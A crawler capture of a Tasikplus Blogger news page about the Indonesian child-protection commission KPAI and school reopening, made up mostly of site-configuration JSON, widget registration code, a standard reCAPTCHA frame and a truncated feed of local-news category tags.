'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/4424734447774859635/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '4424734447774859635', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/s72-w500-c-h238/komisioner+KPAI.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w500-h238/komisioner+KPAI.jpg', 'pageName': 'KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka', 'pageTitle': 'Tasikplus: KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka', 'description': '\xa0 Komisioner KPAI, Retno Listyarti , Kamis lalu, mengunjungi SMP Negeri 1 Rajapolah, Kab .Tasikmalaya. Komisi Perlindungan Anak Indonesia (K...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w500-h238/komisioner+KPAI.jpg', 'url': 'https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4424734447774859635}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4424734447774859635', 'title': 'KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w500-h238/komisioner+KPAI.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ESlQlHrGsWzcH7koeSTzOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964438075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Kesehatan?alt=json-in-script&max-results=6&callback=jQuery371033792246347849497_1768964430576&_=1768964430577
body_size: 28693
content:
// API callback
jQuery371033792246347849497_1768964430576({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto 